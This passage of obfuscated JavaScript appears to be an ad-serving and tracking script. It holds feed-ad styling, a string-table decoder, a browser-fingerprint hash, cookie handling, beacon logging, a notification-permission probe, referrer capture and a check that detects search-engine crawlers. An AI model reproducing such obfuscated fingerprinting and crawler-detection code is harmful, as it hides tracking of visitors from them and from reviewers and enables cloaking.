height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0\x200\x2010px\x200;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:\x22Roboto\x22,arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0\x203px\x200\x202px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px\x20solid\x20#999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1\x20.feed-image{}.s2\x20.feed-image{float:left;width:40%;}.image-right\x20.feed-image{width:40%\x20!important;float:right\x20!important;}.s3\x20.feed-image{float:left;width:40%;}.s3\x20.top{display:block;}.s3\x20.def{display:none;}.s4\x20.feed-image{display:none;}</style>','removeChild','script','bottom','nextTriggerAtKey','sogou\x20spider','toString','false','wapFedd','detachEvent','\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-content\x22\x20\x20style=\x22','ins','json_','removeEventListener','aMinute','aNum','333PEcADm','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-btn\x22\x20\x20style=\x22','tFirstPvOn','close','setItem','single','self','/gif?','wapTopBanner','selectNode','ydtoken=','4yrLcXO','Custom','display:\x20block;position:fixed;top:0;left:0;z-index:9998;\x20width:\x20100%;height:100%','pulse','100vw','parentNode','paddingRight','opv','fillText','interval','tMinute','duckduckbot','CreativeId','innerHeight','YD00909263937169','permission','feed-content','idth'];_0x43de=function(){return _0x85ea9f;};return _0x43de();}function _0x2e1c(_0x4a0d86,_0x3b52cc){var _0x43ded7=_0x43de();return _0x2e1c=function(_0x2e1ce3,_0x42918a){_0x2e1ce3=_0x2e1ce3-0x13b;var _0x33c141=_0x43ded7[_0x2e1ce3];return _0x33c141;},_0x2e1c(_0x4a0d86,_0x3b52cc);}var _0x17f1eb=_0x2e1c;(function(_0x5b5102,_0x2cfb3a){var _0x513ff8=_0x2e1c,_0x210eb3=_0x5b5102();while(!![]){try{var _0xaac4e0=parseInt(_0x513ff8(0x35d))/0x1*(-parseInt(_0x513ff8(0x30f))/0x2)+parseInt(_0x513ff8(0x225))/0x3*(parseInt(_0x513ff8(0x2b3))/0x4)+-parseInt(_0x513ff8(0x1ce))/0x5*(parseInt(_0x513ff8(0x1a7))/0x6)+-parseInt(_0x513ff8(0x347))/0x7*(parseInt(_0x513ff8(0x35e))/0x8)+parseInt(_0x513ff8(0x2a8))/0x9*(parseInt(_0x513ff8(0x258))/0xa)+-parseInt(_0x513ff8(0x15c))/0xb+-parseInt(_0x513ff8(0x271))/0xc*(-parseInt(_0x513ff8(0x301))/0xd);if(_0xaac4e0===_0x2cfb3a)break;else _0x210eb3['push'](_0x210eb3['shift']());}catch(_0x102cfc){_0x210eb3['push'](_0x210eb3['shift']());}}}(_0x43de,0x29047));var mobileDevice=_0x17f1eb(0x240)in window||navigator['maxTouchPoints']>0x0||navigator[_0x17f1eb(0x2d7)]>0x0,displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[],UNKNOWN='unknown',ERROR=_0x17f1eb(0x1b0);function x64hash128(_0x20d076,_0x4f403a){var _0x117f44=_0x17f1eb,_0x54b47a=function(_0x177ad7,_0xa5046a){_0x177ad7=[_0x177ad7[0x0]>>>0x10,_0x177ad7[0x0]&0xffff,_0x177ad7[0x1]>>>0x10,_0x177ad7[0x1]&0xffff],_0xa5046a=[_0xa5046a[0x0]>>>0x10,_0xa5046a[0x0]&0xffff,_0xa5046a[0x1]>>>0x10,_0xa5046a[0x1]&0xffff];var _0x2130e9=[0x0,0x0,0x0,0x0];return _0x2130e9[0x3]+=_0x177ad7[0x3]+_0xa5046a[0x3],_0x2130e9[0x2]+=_0x2130e9[0x3]>>>0x10,_0x2130e9[0x3]&=0xffff,_0x2130e9[0x2]+=_0x177ad7[0x2]+_0xa5046a[0x2],_0x2130e9[0x1]+=_0x2130e9[0x2]>>>0x10,_0x2130e9[0x2]&=0xffff,_0x2130e9[0x1]+=_0x177ad7[0x1]+_0xa5046a[0x1],_0x2130e9[0x0]+=_0x2130e9[0x1]>>>0x10,_0x2130e9[0x1]&=0xffff,_0x2130e9[0x0]+=_0x177ad7[0x0]+_0xa5046a[0x0],_0x2130e9[0x0]&=0xffff,[_0x2130e9[0x0]<<0x10|_0x2130e9[0x1],_0x2130e9[0x2]<<0x10|_0x2130e9[0x3]];},_0x19384d=function(_0x518900,_0x6195f3){_0x518900=[_0x518900[0x0]>>>0x10,_0x518900[0x0]&0xffff,_0x518900[0x1]>>>0x10,_0x518900[0x1]&0xffff],_0x6195f3=[_0x6195f3[0x0]>>>0x10,_0x6195f3[0x0]&0xffff,_0x6195f3[0x1]>>>0x10,_0x6195f3[0x1]&0xffff];var _0x320d30=[0x0,0x0,0x0,0x0];return _0x320d30[0x3]+=_0x518900[0x3]*_0x6195f3[0x3],_0x320d30[0x2]+=_0x320d30[0x3]>>>0x10,_0x320d30[0x3]&=0xffff,_0x320d30[0x2]+=_0x518900[0x2]*_0x6195f3[0x3],_0x320d30[0x1]+=_0x320d30[0x2]>>>0x10,_0x320d30[0x2]&=0xffff,_0x320d30[0x2]+=_0x518900[0x3]*_0x6195f3[0x2],_0x320d30[0x1]+=_0x320d30[0x2]>>>0x10,_0x320d30[0x2]&=0xffff,_0x320d30[0x1]+=_0x518900[0x1]*_0x6195f3[0x3],_0x320d30[0x0]+=_0x320d30[0x1]>>>0x10,_0x320d30[0x1]&=0xffff,_0x320d30[0x1]+=_0x518900[0x2]*_0x6195f3[0x2],_0x320d30[0x0]+=_0x320d30[0x1]>>>0x10,_0x320d30[0x1]&=0xffff,_0x320d30[0x1]+=_0x518900[0x3]*_0x6195f3[0x1],_0x320d30[0x0]+=_0x320d30[0x1]>>>0x10,_0x320d30[0x1]&=0xffff,_0x320d30[0x0]+=_0x518900[0x0]*_0x6195f3[0x3]+_0x518900[0x1]*_0x6195f3[0x2]+_0x518900[0x2]*_0x6195f3[0x1]+_0x518900[0x3]*_0x6195f3[0x0],_0x320d30[0x0]&=0xffff,[_0x320d30[0x0]<<0x10|_0x320d30[0x1],_0x320d30[0x2]<<0x10|_0x320d30[0x3]];},_0xc0e77d=function(_0x12ecdf,_0x1f3da6){_0x1f3da6%=0x40;if(_0x1f3da6===0x20)return[_0x12ecdf[0x1],_0x12ecdf[0x0]];else return _0x1f3da6<0x20?[_0x12ecdf[0x0]<<_0x1f3da6|_0x12ecdf[0x1]>>>0x20-_0x1f3da6,_0x12ecdf[0x1]<<_0x1f3da6|_0x12ecdf[0x0]>>>0x20-_0x1f3da6]:(_0x1f3da6-=0x20,[_0x12ecdf[0x1]<<_0x1f3da6|_0x12ecdf[0x0]>>>0x20-_0x1f3da6,_0x12ecdf[0x0]<<_0x1f3da6|_0x12ecdf[0x1]>>>0x20-_0x1f3da6]);},_0x364b48=function(_0xaf48e6,_0x1fbe19){_0x1fbe19%=0x40;if(_0x1fbe19===0x0)return _0xaf48e6;else return _0x1fbe19<0x20?[_0xaf48e6[0x0]<<_0x1fbe19|_0xaf48e6[0x1]>>>0x20-_0x1fbe19,_0xaf48e6[0x1]<<_0x1fbe19]:[_0xaf48e6[0x1]<<_0x1fbe19-0x20,0x0];},_0x9e7746=function(_0x27be66,_0x1687a4){return[_0x27be66[0x0]^_0x1687a4[0x0],_0x27be66[0x1]^_0x1687a4[0x1]];},_0xfaf570=function(_0x59d637){return _0x59d637=_0x9e7746(_0x59d637,[0x0,_0x59d637[0x0]>>>0x1]),_0x59d637=_0x19384d(_0x59d637,[0xff51afd7,0xed558ccd]),_0x59d637=_0x9e7746(_0x59d637,[0x0,_0x59d637[0x0]>>>0x1]),_0x59d637=_0x19384d(_0x59d637,[0xc4ceb9fe,0x1a85ec53]),_0x59d637=_0x9e7746(_0x59d637,[0x0,_0x59d637[0x0]>>>0x1]),_0x59d637;};_0x20d076=_0x20d076||'',_0x4f403a=_0x4f403a||0x0;var _0x3a78e2=_0x20d076[_0x117f44(0x334)]%0x10,_0x1a2596=_0x20d076[_0x117f44(0x334)]-_0x3a78e2,_0x4fcaee=[0x0,_0x4f403a],_0x16bc07=[0x0,_0x4f403a],_0x451052=[0x0,0x0],_0x51aaed=[0x0,0x0],_0xa0ba17=[0x87c37b91,0x114253d5],_0x18a97f=[0x4cf5ad43,0x2745937f];for(var _0x39a9c0=0x0;_0x39a9c0<_0x1a2596;_0x39a9c0=_0x39a9c0+0x10){_0x451052=[_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x4)&0xff|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x5)&0xff)<<0x8|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x6)&0xff)<<0x10|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x7)&0xff)<<0x18,_0x20d076[_0x117f44(0x296)](_0x39a9c0)&0xff|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x1)&0xff)<<0x8|(_0x20d076['charCodeAt'](_0x39a9c0+0x2)&0xff)<<0x10|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x3)&0xff)<<0x18],_0x51aaed=[_0x20d076['charCodeAt'](_0x39a9c0+0xc)&0xff|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xd)&0xff)<<0x8|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xe)&0xff)<<0x10|(_0x20d076['charCodeAt'](_0x39a9c0+0xf)&0xff)<<0x18,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x8)&0xff|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x9)&0xff)<<0x8|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xa)&0xff)<<0x10|(_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xb)&0xff)<<0x18],_0x451052=_0x19384d(_0x451052,_0xa0ba17),_0x451052=_0xc0e77d(_0x451052,0x1f),_0x451052=_0x19384d(_0x451052,_0x18a97f),_0x4fcaee=_0x9e7746(_0x4fcaee,_0x451052),_0x4fcaee=_0xc0e77d(_0x4fcaee,0x1b),_0x4fcaee=_0x54b47a(_0x4fcaee,_0x16bc07),_0x4fcaee=_0x54b47a(_0x19384d(_0x4fcaee,[0x0,0x5]),[0x0,0x52dce729]),_0x51aaed=_0x19384d(_0x51aaed,_0x18a97f),_0x51aaed=_0xc0e77d(_0x51aaed,0x21),_0x51aaed=_0x19384d(_0x51aaed,_0xa0ba17),_0x16bc07=_0x9e7746(_0x16bc07,_0x51aaed),_0x16bc07=_0xc0e77d(_0x16bc07,0x1f),_0x16bc07=_0x54b47a(_0x16bc07,_0x4fcaee),_0x16bc07=_0x54b47a(_0x19384d(_0x16bc07,[0x0,0x5]),[0x0,0x38495ab5]);}_0x451052=[0x0,0x0],_0x51aaed=[0x0,0x0];switch(_0x3a78e2){case 0xf:_0x51aaed=_0x9e7746(_0x51aaed,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xe)],0x30));case 0xe:_0x51aaed=_0x9e7746(_0x51aaed,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xd)],0x28));case 0xd:_0x51aaed=_0x9e7746(_0x51aaed,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xc)],0x20));case 0xc:_0x51aaed=_0x9e7746(_0x51aaed,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xb)],0x18));case 0xb:_0x51aaed=_0x9e7746(_0x51aaed,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0xa)],0x10));case 0xa:_0x51aaed=_0x9e7746(_0x51aaed,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x9)],0x8));case 0x9:_0x51aaed=_0x9e7746(_0x51aaed,[0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x8)]),_0x51aaed=_0x19384d(_0x51aaed,_0x18a97f),_0x51aaed=_0xc0e77d(_0x51aaed,0x21),_0x51aaed=_0x19384d(_0x51aaed,_0xa0ba17),_0x16bc07=_0x9e7746(_0x16bc07,_0x51aaed);case 0x8:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x7)],0x38));case 0x7:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x6)],0x30));case 0x6:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x5)],0x28));case 0x5:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076['charCodeAt'](_0x39a9c0+0x4)],0x20));case 0x4:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076['charCodeAt'](_0x39a9c0+0x3)],0x18));case 0x3:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x2)],0x10));case 0x2:_0x451052=_0x9e7746(_0x451052,_0x364b48([0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0+0x1)],0x8));case 0x1:_0x451052=_0x9e7746(_0x451052,[0x0,_0x20d076[_0x117f44(0x296)](_0x39a9c0)]),_0x451052=_0x19384d(_0x451052,_0xa0ba17),_0x451052=_0xc0e77d(_0x451052,0x1f),_0x451052=_0x19384d(_0x451052,_0x18a97f),_0x4fcaee=_0x9e7746(_0x4fcaee,_0x451052);}return _0x4fcaee=_0x9e7746(_0x4fcaee,[0x0,_0x20d076[_0x117f44(0x334)]]),_0x16bc07=_0x9e7746(_0x16bc07,[0x0,_0x20d076[_0x117f44(0x334)]]),_0x4fcaee=_0x54b47a(_0x4fcaee,_0x16bc07),_0x16bc07=_0x54b47a(_0x16bc07,_0x4fcaee),_0x4fcaee=_0xfaf570(_0x4fcaee),_0x16bc07=_0xfaf570(_0x16bc07),_0x4fcaee=_0x54b47a(_0x4fcaee,_0x16bc07),_0x16bc07=_0x54b47a(_0x16bc07,_0x4fcaee),(_0x117f44(0x34f)+(_0x4fcaee[0x0]>>>0x0)[_0x117f44(0x29e)](0x10))[_0x117f44(0x1c1)](-0x8)+('00000000'+(_0x4fcaee[0x1]>>>0x0)[_0x117f44(0x29e)](0x10))['slice'](-0x8)+('00000000'+(_0x16bc07[0x0]>>>0x0)[_0x117f44(0x29e)](0x10))[_0x117f44(0x1c1)](-0x8)+(_0x117f44(0x34f)+(_0x16bc07[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);}function isType(_0x4a1bab){return function(_0x46c11c){var _0x2cf942=_0x2e1c;return{}[_0x2cf942(0x29e)][_0x2cf942(0x1ff)](_0x46c11c)==='[object\x20'+_0x4a1bab+']';};}function fixedEncodeURIComponent(_0x19ae1f){var _0x1b77d4=_0x17f1eb;return encodeURIComponent(_0x19ae1f)[_0x1b77d4(0x254)](/[!'()*]/g,function(_0x439834){return'%'+_0x439834['charCodeAt'](0x0)['toString'](0x10);});}function log(_0xf92cc9){var _0x30fffe=_0x17f1eb,_0x1a473e=new Image();_0x1a473e['src']=_0xf92cc9,_0x1a473e[_0x30fffe(0x30b)]=_0x1a473e[_0x30fffe(0x295)]=_0x1a473e[_0x30fffe(0x1a2)]=function(){_0x1a473e=_0x1a473e['onload']=_0x1a473e['onerror']=_0x1a473e['onabort']=null;};}var Nav=navigator,modules={},isObject=isType(_0x17f1eb(0x20a)),isString=isType(_0x17f1eb(0x180)),isFunction=isType('Function'),isArray=Array[_0x17f1eb(0x2e5)]||isType('Array');function print(_0x1db762){var _0x3bd7db=_0x17f1eb;window[_0x3bd7db(0x266)]&&window[_0x3bd7db(0x266)]['log'](_0x1db762);}function Module(_0x10559e){var _0x46c511=_0x17f1eb;this[_0x46c511(0x35c)]=_0x10559e,this['factory']=null;}function define(_0x30cf00,_0x1c63c9){if(!_0x30cf00)return;var _0x34c177=modules[_0x30cf00]||(modules[_0x30cf00]=new Module(_0x30cf00));_0x34c177['factory']=_0x1c63c9;}function require(_0x2975c9){var _0x3f0c53=_0x17f1eb,_0x3d6939=modules[_0x2975c9];if(_0x3d6939)return exports(_0x3d6939);else throw _0x3f0c53(0x1ec)+_0x2975c9;}function exports(_0x4798db){var _0xf63b42=_0x17f1eb;if(!_0x4798db[_0xf63b42(0x2fa)]){_0x4798db['exports']={};try{_0x4798db[_0xf63b42(0x1ab)](require,_0x4798db[_0xf63b42(0x2fa)],_0x4798db);}catch(_0x355f90){print(_0x355f90);}}return _0x4798db[_0xf63b42(0x2fa)];}function use(_0x2e2e97,_0x3d8592){var _0x5ad044=_0x17f1eb;isString(_0x2e2e97)&&(_0x2e2e97=[_0x2e2e97]);for(var _0x3bda69=0x0;_0x3bda69<_0x2e2e97['length'];_0x3bda69++){var _0x3dbd85=require(_0x2e2e97[_0x3bda69]);typeof _0x3d8592===_0x5ad044(0x2d0)&&_0x3d8592(_0x3dbd85);}return _0x3dbd85;}function N(_0x24b36d,_0x39c352){var _0x2d9fa2=_0x17f1eb,_0x1d3f55=[][_0x2d9fa2(0x1c1)][_0x2d9fa2(0x1ff)](arguments),_0x20467e,_0x19f02b=typeof _0x1d3f55[_0x1d3f55[_0x2d9fa2(0x334)]-0x1]==_0x2d9fa2(0x157)?_0x1d3f55[_0x2d9fa2(0x269)]():!![];for(var _0x388562=0x1;_0x39c352=_0x1d3f55[_0x388562++];){for(_0x20467e in _0x39c352){(_0x19f02b||!(_0x20467e in _0x24b36d))&&(_0x24b36d[_0x20467e]=_0x39c352[_0x20467e]);}}return _0x24b36d;}function mix(_0x43da13,_0x23b3dd){var _0x392d76=_0x17f1eb,_0x5b02a9=[]['slice'][_0x392d76(0x1ff)](arguments),_0x132f1e,_0xf60b99=typeof _0x5b02a9[_0x5b02a9[_0x392d76(0x334)]-0x1]=='boolean'?_0x5b02a9[_0x392d76(0x269)]():!![];for(var _0x535395=0x1;_0x23b3dd=_0x5b02a9[_0x535395++];){for(_0x132f1e in _0x23b3dd){(_0xf60b99||!(_0x132f1e in _0x43da13))&&(_0x43da13[_0x132f1e]=_0x23b3dd[_0x132f1e]);}}return _0x43da13;}function errorLog(_0x30c7a5,_0x64875d){var _0x136957=_0x17f1eb;isString(_0x30c7a5)&&(_0x30c7a5={'name':_0x136957(0x14a),'message':_0x30c7a5});try{var _0x1767ee=[];_0x1767ee['push'](_0x136957(0x2f5)+encodeURIComponent(_0x30c7a5[_0x136957(0x35c)])),_0x1767ee['push']('msg='+encodeURIComponent(_0x30c7a5[_0x136957(0x36f)])),_0x1767ee[_0x136957(0x149)](_0x136957(0x21a)+encodeURIComponent(_0x64875d));var _0x51b734=[opt['logServer'],_0x136957(0x1a9),_0x1767ee[_0x136957(0x218)]('&')][_0x136957(0x218)]('');log(_0x51b734);}catch(_0xae3886){print(_0xae3886);}}!(function(){var _0x4a9b0f=_0x17f1eb;define('utils',function(_0x1b4e63,_0x431b46){var _0xe9a7f2=_0x2e1c,_0x52c78b=document,_0x5e2968=navigator['userAgent']['toLowerCase'](),_0x3f167e=/compvare|loaded|interactive/;mix(_0x431b46,{'browser':{'ver':(_0x5e2968['match'](/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0x0,'0'])[0x1],'opera':/opera/[_0xe9a7f2(0x26f)](_0x5e2968),'mobile':!!_0x5e2968['match'](/applewebkit.*mobile.*/),'firefox':/firefox/[_0xe9a7f2(0x26f)](_0x5e2968)&&!/(compatible|webkit)/[_0xe9a7f2(0x26f)](_0x5e2968),'chrome':/chrome|crios/[_0xe9a7f2(0x26f)](_0x5e2968),'safari':/applewebkit/['test'](_0x5e2968)&&!/chrome/[_0xe9a7f2(0x26f)](_0x5e2968),'uc':/ucbrowser|ucweb|uc/[_0xe9a7f2(0x26f)](_0x5e2968),'ie':/msie/[_0xe9a7f2(0x26f)](_0x5e2968)||_0x52c78b[_0xe9a7f2(0x354)]>0x0?!![]:!+[0x1],'ios':!!_0x5e2968['match'](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':/android|linux/[_0xe9a7f2(0x26f)](_0x5e2968),'iphone':/iphone/[_0xe9a7f2(0x26f)](_0x5e2968),'ipad':/ipad/[_0xe9a7f2(0x26f)](_0x5e2968),'bd':/baiduboxapp/[_0xe9a7f2(0x26f)](_0x5e2968),'weixin':_0x5e2968[_0xe9a7f2(0x2ee)](_0xe9a7f2(0x305))>-0x1,'qq':_0x5e2968[_0xe9a7f2(0x161)](/\sqq/i)===_0xe9a7f2(0x2ed)},'find':function(_0x2fcbe9,_0x3345f7){var _0x596118=_0xe9a7f2;return _0x2fcbe9[_0x596118(0x274)](_0x3345f7);},'findID':function(_0x1b6502){return _0x52c78b['getElementById'](_0x1b6502);},'findName':function(_0x2ada8c){var _0x2dc511=_0xe9a7f2;return _0x52c78b[_0x2dc511(0x2e6)](_0x2ada8c);},'bind':function(_0x54b66b,_0x39a1a3,_0x5742d7){var _0x394f77=_0xe9a7f2;return _0x394f77(0x1b4)==typeof _0x54b66b&&(_0x54b66b=_0x431b46['findID'](_0x54b66b)),_0x39a1a3=_0x39a1a3[_0x394f77(0x254)](/^on/i,'')[_0x394f77(0x187)](),_0x54b66b[_0x394f77(0x16d)]?_0x54b66b[_0x394f77(0x16d)](_0x39a1a3,_0x5742d7,!0x1):_0x54b66b[_0x394f77(0x357)]&&_0x54b66b[_0x394f77(0x357)]('on'+_0x39a1a3,_0x5742d7),_0x54b66b;},'unbind':function(_0xed65a0,_0x352600,_0x2b0a23){var _0x105d06=_0xe9a7f2;return _0xed65a0=_0x105d06(0x1b4)==typeof _0xed65a0&&(_0xed65a0=_0x431b46[_0x105d06(0x259)](_0xed65a0)),_0x352600=_0x352600[_0x105d06(0x254)](/^on/i,'')[_0x105d06(0x187)](),_0xed65a0[_0x105d06(0x2a5)]?_0xed65a0[_0x105d06(0x2a5)](_0x352600,_0x2b0a23,![]):_0xed65a0['detachEvent']&&_0xed65a0[_0x105d06(0x2a1)]('on'+_0x352600,_0x2b0a23),_0xed65a0;},'guid':function(){function _0x452350(){var _0x581cac=_0x2e1c;return Math['floor']((0x1+Math[_0x581cac(0x217)]())*0x10000)['toString'](0x10)[_0x581cac(0x16f)](0x1);}var _0x2ad3a6=_0x452350()+_0x452350()+''+_0x452350()+''+_0x452350()+''+_0x452350()+''+_0x452350()+_0x452350()+_0x452350();return _0x2ad3a6;},'encode':function(_0xf47e70){try{return fixedEncodeURIComponent(_0xf47e70+'');}catch(_0x3bfdba){return _0xf47e70;}},'decode':function(_0x3da089){try{return decodeURIComponent(_0x3da089+'');}catch(_0x560d15){return _0x3da089;}},'each':function(_0x56467c,_0x2266e8){var _0xc90af0=_0xe9a7f2;if(_0x56467c[_0xc90af0(0x334)]&&_0x56467c[_0xc90af0(0x1c1)]){for(var _0xd29a19=0x0,_0x3b27f4=_0x56467c[_0xc90af0(0x334)];_0x3b27f4>_0xd29a19;_0xd29a19++)_0x2266e8(_0x56467c[_0xd29a19],_0xd29a19);}else{for(var _0x11d452 in _0x56467c)_0x56467c[_0xc90af0(0x210)](_0x11d452)&&_0x2266e8(_0x56467c[_0x11d452],_0x11d452);}},'getCookie':function(_0x2e57f1,_0xa4011d){var _0x56d326=_0xe9a7f2,_0x378870,_0xa4011d=_0xa4011d||window,_0x1a4edb=_0x52c78b,_0x10c938=new RegExp(_0x56d326(0x2cf)+_0x2e57f1+_0x56d326(0x26b)),_0x2d4567=_0x10c938[_0x56d326(0x25f)](_0x1a4edb[_0x56d326(0x2cd)]);return _0x2d4567&&(_0x378870=_0x2d4567[0x2]),_0x378870;},'setCookie':function(_0x376b8d,_0x3a74fd,_0x8fa5a8){var _0x417e9f=_0xe9a7f2;_0x8fa5a8=_0x8fa5a8||{};var _0x534fee=_0x8fa5a8[_0x417e9f(0x215)];'number'==typeof _0x8fa5a8['expires']&&(_0x534fee=new Date(),_0x534fee[_0x417e9f(0x22b)](_0x534fee[_0x417e9f(0x20b)]()+_0x8fa5a8[_0x417e9f(0x215)]*(0x3c*0x3e8))),document[_0x417e9f(0x2cd)]=_0x376b8d+'='+_0x3a74fd+(_0x8fa5a8['path']?_0x417e9f(0x2f2)+_0x8fa5a8[_0x417e9f(0x172)]:'')+(_0x534fee?_0x417e9f(0x178)+_0x534fee[_0x417e9f(0x32e)]():'')+(_0x8fa5a8[_0x417e9f(0x1e2)]?';\x20domain='+_0x8fa5a8['domain']:'')+(_0x8fa5a8[_0x417e9f(0x162)]?_0x417e9f(0x1ef):'');},'findTagName':function(_0x182d97){return _0x52c78b['getElementsByTagName'](_0x182d97);},'getParameterByName':function(_0x1815a5,_0x471cd4){var _0x2f7471=_0xe9a7f2;if(!_0x471cd4)_0x471cd4=window[_0x2f7471(0x198)][_0x2f7471(0x202)];_0x1815a5=_0x1815a5[_0x2f7471(0x254)](/[\[\]]/g,_0x2f7471(0x2d3));var _0x13b182=new RegExp(_0x2f7471(0x190)+_0x1815a5+_0x2f7471(0x2e1)),_0x4de4ba=_0x13b182['exec'](_0x471cd4);if(!_0x4de4ba)return null;if(!_0x4de4ba[0x2])return'';return decodeURIComponent(_0x4de4ba[0x2][_0x2f7471(0x254)](/\+/g,'\x20'));},'ready':function(_0x5be854){var _0x5cb504=_0xe9a7f2;_0x3f167e[_0x5cb504(0x26f)](document['readyState'])?_0x5be854():document[_0x5cb504(0x16d)](_0x5cb504(0x1b8),function(){_0x5be854();},![]);},'setStyle':function(_0x518ae9){var _0x4aeb41=_0xe9a7f2,_0x2afa59=document,_0x2762cd=_0x2afa59[_0x4aeb41(0x1eb)](_0x4aeb41(0x181));_0x2762cd[_0x4aeb41(0x321)]('type',_0x4aeb41(0x204));if(_0x2762cd[_0x4aeb41(0x307)])_0x2762cd[_0x4aeb41(0x307)][_0x4aeb41(0x1f2)]=_0x518ae9;else{var _0x1b6e27=_0x2afa59[_0x4aeb41(0x154)](_0x518ae9);_0x2762cd['appendChild'](_0x1b6e27);}var _0x45161b=_0x2afa59[_0x4aeb41(0x2e6)]('head');if(_0x45161b[_0x4aeb41(0x334)])_0x45161b[0x0][_0x4aeb41(0x184)](_0x2762cd);else _0x2afa59['documentElement'][_0x4aeb41(0x184)](_0x2762cd);},'loadScriptHtml':function(_0x385033,_0x371e35){var _0xcc1b41=_0xe9a7f2;if(!document[_0xcc1b41(0x27f)])return;var _0x2d4790=document['createRange']();_0x2d4790[_0xcc1b41(0x2b1)](document[_0xcc1b41(0x27f)]);var _0x5a7581=_0x2d4790[_0xcc1b41(0x1c5)](_0x371e35);if(_0x385033['response'][_0xcc1b41(0x1f6)][_0xcc1b41(0x2ee)](_0xcc1b41(0x200))>-0x1){_0x385033['node']['appendChild'](_0x5a7581),_0x385033[_0xcc1b41(0x15b)][_0xcc1b41(0x181)]['display']='block';return;}document[_0xcc1b41(0x27f)][_0xcc1b41(0x184)](_0x5a7581);},'moveLast':function(_0x5b6425){var _0x54a77b=_0xe9a7f2;this[_0x54a77b(0x1be)](function(){var _0x4118e9=_0x54a77b;document['body'][_0x4118e9(0x184)](_0x5b6425);});},'isSpider':function(){var _0x1c143a=_0xe9a7f2,_0x2dd3f1=navigator[_0x1c143a(0x311)][_0x1c143a(0x187)](),_0x3803b7=[_0x1c143a(0x213),'bingbot',_0x1c143a(0x22c),_0x1c143a(0x171),_0x1c143a(0x29d),_0x1c143a(0x14e),_0x1c143a(0x2be),_0x1c143a(0x339),_0x1c143a(0x368),'archive.org_bot'];for(var _0x5f3d6e=0x0;_0x5f3d6e<_0x3803b7[_0x1c143a(0x334)];_0x5f3d6e++){if(_0x2dd3f1[_0x1c143a(0x2ee)](_0x3803b7[_0x5f3d6e])!==-0x1)return!![];}return![];}});}),define(_0x4a9b0f(0x31f),function(_0x2c58b8,_0x13bb5a){var _0x165706=_0x4a9b0f,_0xce3305=_0x2c58b8(_0x165706(0x1b6)),_0x3c2ae=_0x2c58b8(_0x165706(0x25e)),_0x221ba2=window,_0x963539=document,_0x4543f7,_0x570de6=0x673124,_0x14b7f2,_0x48a058;function _0x3016f4(){var _0x20de93=_0x165706;try{navigator[_0x20de93(0x1d8)][_0x20de93(0x34e)]({'name':_0x20de93(0x234)})[_0x20de93(0x28c)](function(_0x27acfb){var _0x540da6=_0x20de93;_0x14b7f2=_0x27acfb[_0x540da6(0x336)],_0x48a058=Notification[_0x540da6(0x2c2)];});}catch(_0x400aee){}}_0x3016f4();function _0x482504(){var _0x1bce9e=_0x165706,_0x11fd57='';try{_0x11fd57=_0x221ba2[_0x1bce9e(0x27a)]?_0x221ba2[_0x1bce9e(0x27a)][_0x1bce9e(0x158)][_0x1bce9e(0x198)][_0x1bce9e(0x202)]:_0x963539[_0x1bce9e(0x34d)];}catch(_0xc7f219){_0x11fd57=_0x963539['referrer'];}return _0x11fd57!==''&&(_0x11fd57=_0x11fd57[_0x1bce9e(0x1de)](0x0,0x2000)),fixedEncodeURIComponent(_0x11fd57);}function _0x347b85(){var _0x3cd3f6=_0x165706,_0x2372c9='';try{_0x2372c9=_0x221ba2[_0x3cd3f6(0x203)][_0x3cd3f6(0x158)][_0x3cd3f6(0x198)][_0x3cd3f6(0x202)];}catch(_0x3a9445){_0x2372c9=_0x963539[_0x3cd3f6(0x198)][_0x3cd3f6(0x202)];}return 